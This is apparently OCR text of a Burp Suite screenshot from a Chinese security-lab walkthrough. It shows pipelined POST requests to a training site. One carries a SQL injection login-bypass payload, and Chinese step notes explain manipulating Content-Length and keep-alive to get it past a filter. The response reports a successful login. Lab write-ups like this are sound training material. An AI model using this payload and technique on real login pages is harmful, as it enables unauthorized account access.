 Burp Intruder Repeater Window Help
Update Content-Length
Target
Sequencer Decoder Comparer Extender Project options User options Alerts CO2
✓ Unpack gzip / deflate
1 × 2 × ...
Follow redirections
Process cookies in redirections
View
Action
Go
Target: http://injectx1.lab.aqlab.cn
Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
username=%27+or+2-1%3D1+--+qwe&password=123456&submit=%E7%99%BB%
E5%BD%95POST /Pass-12/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
第一步：取消勾选Repeate --> Content-length
第二步：将Close改车给你keep-alive
第三步：第二个数据包的username改成正常值
第四步：将第二个数据包的Content-Length手动修改为提交
数据的长度
Response
Raw Headers Hex HTML Render
<h3>登录框</h3><p>输入正确账号密码登录</p>
</li>
<li>
name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="username" value="">
<div> Password : &nbsp;&nbsp;
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
</form>
</li><li><h3>查询结果:</h3></li><li>
<li><h3>成功登录</h3></li> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
</div>
安全客（www.anquanke.com）